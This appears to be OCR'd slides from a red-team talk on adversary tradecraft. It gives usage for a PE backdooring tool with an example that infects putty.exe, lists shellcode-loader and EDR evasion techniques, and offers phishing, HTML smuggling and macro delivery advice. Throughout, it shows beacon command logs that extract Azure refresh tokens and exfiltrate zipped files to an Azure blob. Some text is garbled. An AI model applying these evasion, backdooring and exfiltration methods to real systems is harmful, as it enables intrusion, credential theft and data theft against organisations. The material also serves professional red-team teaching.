#### Required arguments:

mode PE Injection mode, see help epilog for more details.

shellcode Input shellcode file infile PE file to backdoor

#### Optional arguments:

-o PATH, --outfile PATH

Path where to save output file with watermark injected. If not given, will modify infile.

-v, --verbose Verbose mode

#### Backdooring options:

-n NAME, --section-name NAME

If shellcode is to be injected into a new PE section, define that section name. Section name must not be longer than 7 characters.

-i IOC, --ioc IOC Append IOC watermark to injected shellcode to facilitate implant tracking.

#### Authenticode signature options:

-r, --remove-signature

Remove PE Authenticode digital signature since its going to be invalidated anyway.

------

PE Backdooring <mode> consists of two comma-separated options. First one denotes where to store shellcode, second how to run it:

#### <mode>

2 - append shellcode to the PE file in a new PE section

xample:

py peInjector.py 1,2 beacon.bin putty.exe putty-infected.exe



# Installation - Shellcode Loader Strategies

- 1. Time-Delayed Execution to timeout emulation & make AV Timeout & Transit into Behavioral analysis
- 2. Run Shellcode only when correct decryption key acquired see image below
- 3. Conceal shellcode in **second-to-last** (or N-to-last) PE Section
- 4. Use Parent PID Spoofing wherever applicable
- 5. Prefer staying Inprocess / Inline
- 6. For Remote-Process Injection use elonged DripLoader style:
  - Dechain Alloc + Write + Exec steps
  - Introduce significant delays among them
  - Split shellcode into chunks
  - Write chunks in randomized order
  - Execute in a ROP style = Indirect Execution

Nighthawk shellcode loader decryption key recovery options:

### Remote:

- Both DNS TXT and CNAME records.
- An offset from a HTTP(S) response,
- A DNS TXT/CNAME record recovered through DNS over HTTPS,
- An offset from a file read from a SMB share or over a named pipe,

### Local:

- Against a USER/Domain SID,
- Against a registry key value,
- Against a specific user or computername,
- From a disk serial number.



## **Installation - Evasions**

- » Patchless AMSI + ETW Evasion (via HWBP + DR0..DR3)
- » Anti-Hooking with Direct Syscalls
  - » Consider Self IAT Hooking to redirect unsafe
    CreateRemoteThread to safe Direct Syscall stubs
- » Advanced In-Memory Evasions
  - » Shellcode Fluctuation
  - » Thread Stack Spoofing
  - » Process Heap Encryption
  - » Modules Refreshing
  - » Unlink Malware PE Modules from PEB during Sleep
  - » Indirect Execution -> jump to shellcode thread via System Library Gadgets
  - » Indirect Handles Acquisition
    - » convert HWND into Process Handle,
    - » reuse opened LSASS handles





```
void WINAPI MySleep(DWORD _dwMilliseconds)
{
    [...]
    auto overwrite = (PULONG_PTR)_AddressOfReturnAddress();
    const auto origReturnAddress = *overwrite;
    *overwrite = 0;

[...]
    *overwrite = origReturnAddress;
}
```

# Command & Control

- » Switch from Fork & Run into Inline (Inprocess) Operations
  - » Hard to safely perform Remote Process Injection
    with apex EDR
  - So instead of injecting remain inprocess

with BOF.NET by @CCob

bofnet\_init
bofnet\_load seatbelt
bofnet\_executeassembly seatbelt OSInfo

```
User Email
beacon> bofnet jobs
[*] Attempting to execute BOFNET BOFNET.Bofs.Jobs.JobList
[+] [05/17 14:35:23] host called home, sent: 8120 bytes
[+] received output:
   - [ 10] Type: ExecuteAssembly, Active: False, Output: True (
                                                                      2 bytes), Args
                                                                                        PRT
                                                                  1023 bytes), Args
   - [ 17] Type: ExecuteAssembly, Active: False, Output: True (
                                                                      0 bytes), Args
eyJhbGciOiJIUzI1NiIsICJrZGZfdmVyIjoyL
   + [ 7] Type: ExecuteAssembly, Active: True, Output: False (
   + [ 21] Type: ExecuteAssembly, Active: True, Output: False (
                                                                      0 bytes), Args
   + [ 20] Type: ExecuteAssembly, Active: True, Output: False (
                                                                      0 bytes), Args: "carbuncle search /body /content:
   + [ 6] Type: ExecuteAssembly, Active: True, Output: False (
                                                                      0 bytes), Args: "carbuncle search /body /content:
```

```
Fork & Run (BAD):
beacon> execute-assembly seatbelt -group=all

Inline (GOOD):
beacon> bofnet_jobassembly seatbelt -group=all
```

```
beacon> bofnet executeassembly sharpprt
[*] Attempting to start .NET assembly in blocking mode
[+] [06/01 15:51:09] host called home, sent: 8672 bytes
[+] received output:
    :: SharpPRT - Primary Refresh Token extractor.
[>] Method 2: Dirk-jan Mollema's ROADtoken BrowserCore.exe technique
[.] Machine connected to Azure AD:
    Tenant ID
   Tenant Name
   Device Name
   OS Version
                    : 10.0.19042.867
[.] Primary Refresh Token extraction:
   Nonce : AwABAAEAAAACADz BADO ytHRsu7uQfmfqcCE6sCOF4iaUVMeT0dKMBp
   Target : https://login.microsoftonline.com/login.srf
   Cookie : x-ms-RefreshTokenCredential
```

# 💸 Command & Control

- » Utilise Nginx Rev-Proxy + RedWarden to cut off suspicious Requests & evade JA3
- » C2 over Serverless Redirectors & Domain Fronting (CDNs) only
  - » AWS Lambda, Azure Functions, CloudFlare Workers, DigitalOcean Apps
  - » Azure CDN, StackPath, Fastly, Akamai, Alibaba, etc.
- » Communicate over Exotic channels (C3):
  - » Steganography-based in PNGs hosted on Image Hosting
  - » Mattermost
  - » Asana
  - » Github
  - » JIRA
  - » Discord, Slack
  - » Dropbox, Google Drive
  - » OneDrive
  - » MSSQL
  - » LDAP
  - » Printer Jobs







# **Exfiltration**

- » Always in-memory ZIP / Compress files before exfiltrating
- » Exfiltrate to Cloud Services
  - » Azure Storage / Blob
  - » OneDrive
  - » SharePoint
  - » Google Drive
- » Exfiltrate by copying to private OneDrive synced folder
- » Steal Azure / Office Primary Refresh Token (PRT)
- » Steal OneDrive SSO Access & Refresh Tokens for Session Hijacking on attacker-controlled Machine



beacon> bofnet\_init
beacon> bofnet\_load SharpExfiltrate
beacon> bofnet\_jobassembly SharpExfiltrate AzureStorage -c "BlobEndpoint=https://myblob23052022.blob.core.windows.net/;[...]REOa%2FKInRRuvWMTMZtw%

3D" -f C:\Users\SomeUser\AppData\Local\Temp\gJzP0ij7eXnS.zip

[=] assembly nas been prepared with costura[unwerge, running embedded assembly resolver

| beacon> bofnet\_executestracciatella move C:\Users' | AppData\Local\Temp\gJzP0ij7eXnS.zip "C:\Users' | OneDrive - ING\files.zip"

[\*] Tasked beacon to run Stracciatella via bofnet\_executeassembly stracciatella -1 "move C:\Users | AppData\Local\Temp\gJzP0ij7eX"

[\*] Attempting to start .NET assembly in blocking mode

[\*] Attempting to start .NET assembly in blocking mode

[\*] [\*] 105/23 17:22:41] host called home, sent: 8350 bytes



# SUMMARY

# Phishing - Bullet Points - What Works

- » Spearphishing via Third-Party channels LinkedIn
- » Forget about attachments in 2022, URLs are the primary viable vector
- » Email Delivery-wise:
  - » GoPhish on VM1
  - » SMTP Redirector on VM2
  - » Google Suite / any other decent quality email suite as a next-hop forwarder
- Frequency extremely low yields best results: keep it 4-5 emails every few hours.
- Pay extra attention to embedded URLs & maturity of chosen domains
- Payload Delivery-wise:
  - Landing Page equipped with Anti-Sandbox
  - HTML Smuggling + delay + "plausible deniability" decoy payload

# Delivery - Bullet Points

- » My personal Bonnie & Clyde:
  - » 2022, still HTML Smuggling + Macro-Enabled Office document =
  - » MacOS VBA to JXA -> but then heavily sandboxed
- » Secret Sauce lies in VBA poetry
- » HTML hosted in high-reputation websites, storages, clouds
- » Smuggling must include self-defence logic
- » Office document encryption kills detection entirely "VelvetSweatshop" might too!
- » VBA Purging lowers detection potential
- » VBA Stomping no longer has significant impact on detection potential, therefore not required
- » Among different VBA Strategies File Droppers, DotNetToJS, XSL TransformNode are killing machines



## Initial Access - Bullet Points

## » HTML Smuggling

- » That drops ISO, IMG, Macro-enabled Office docs (yup, they still keep on rolling)
- » ISO/IMG/other-containers merely effective against extensions-blacklisting

## » Yummiest Payload Formats

- » PUB, PPTM rarely blacklisted/sandboxed
- » ACCDB, MDE for those who favor exotic ones
- » DOCX + Remote Templates (with arbitrary extensions),
- » DOC/XLS heavily obfuscated/encrypted/purged/yadda, yadda
- » CPL still ignored by CrowdStrike

## Initial Access - Bullet Points

## » Effective VBA Macros Strategies

- » File Droppers
  - » Simplicity at its best
  - » DLL = Indirect + Delayed Execution + No Reputation/Prevalence Evaluation
    - » forget about EXEs in 2022
  - » Drop proxy DLL into %LOCALAPPDATA%\Microsoft\Teams\version.dll & execute DLL Side-Loading
  - » Drop XLL & setup Excel extension
  - » Drop DLL & execute COM Hijacking

## » DotNetToJScript flavoured

- » Pure In-Memory execution
- » Ironically bypasses Defender's ASR rule:
  - » "Block office applications from injecting into other processes"

### » XSL TransformNode

- » Pure In-Memory execution
- » super effective, not signatured, low IOC surface, lesser known

## Installation - Bullet Points

- » Use Custom Malware or Customize Lesser Known C2s
  - » Modify Open-Source C2 to remove outstanding IOCs, hardcoded HTTP status codes, headers

## » Develop Custom Shellcode Loader

- » If you ask me I'm a purist C/C++ is the optimal language choice.
  - » Rust/Go/C# add their own specific nuances, I don't buy them for MalDev
  - » Nim looks promising though
- » Embed shellcodes in Proxy DLL loaders
- » Utilize DLL Side-Loading as your execution entry point (Teams' version.dll is convenient)
- » Direct Syscalls or intelligent Unhooking, AMSI + ETW evasion, delayed execution are MUST HAVE
- » Remote-Process Injection is a tough one to get it right, prefer operating Inline/Inprocess

## » Malware Development CI/CD Pipeline

» Develop -> pass through daisy-chained obfuscations -> Backdoor legitimate PE -> Watermark -> Sign It.

## C2 - Bullet Points

## » Egress Through HTTPS - Highly Trafficked Servers Only

- » Serverless Redirectors,
- » Domain Fronting via CDN,
- » Legitimate services Github, Slack, MS Teams, Asana

## » Forget DNS, ICMP, IRC

» We're no longer in mid-90s - robust NIPS/NIDS and ML-based signaturing outrules exotic protocols

## » Offensive Deep Packet Inspection

- » Closely examine Inbound requests and decide if they originate from your Implants/Infra
- » If not, kill them at spot TCP RESET/Redirect/404
- » RedWarden-style:
  - » Rev-PTR inspection
  - » WHOIS, IP Geo
  - » HTTP Headers
  - » Alignment to expected Malleable contract



Questions? ©



@mariuszbit / mb@binary-offensive.com

https://mgeeky.tech

https://github.com/mgeeky